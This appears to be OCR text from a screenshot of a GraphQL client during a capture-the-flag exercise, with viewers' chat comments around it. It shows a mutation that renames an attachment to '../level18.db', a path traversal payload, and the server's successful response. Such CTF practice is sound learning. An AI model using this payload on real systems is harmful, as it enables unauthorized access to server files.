 Altair
Edit View Window
Window 1 Window 2 + Add new No environment
POST http://35.227.24.107/5316d18a78/graphql Docs Send Request
1 mutation{
2 attachFile(bugId:2 contents:""){
3 ok
4 }
5 modifyAttachment(id:2 filename:"../level18.db"){
6 ok
7 }
8 }
VARIABLES
200 OK 108ms
1 {
2 "data": {
3 "attachFile": {
4 "ok": true
5 },
6 "modifyAttachment": {
7 "ok": true
8 }
9 }
10 }
DOWNLOAD
Back
Search docs...
MyMutations
FIELDS
* attachFile ( bugId Int, contents String ) attachFile
* modifyAttachment ( id Int, filename String ) modifyAttachment
thats a moderate, now onto the Expert Crypto
challenge
elliotalderson05 wooohooooo
c1h2e1 I am going to sleep, see you on Sunday.
elliotalderson05 Learned a lot of things today.
Firas_Fatnassi44 @c1h2e1 have a nice day tomorrow !
Do you find this app useful? Would you mind supporting its development? Donate
Type here to search
10:24 AM
9/10/2019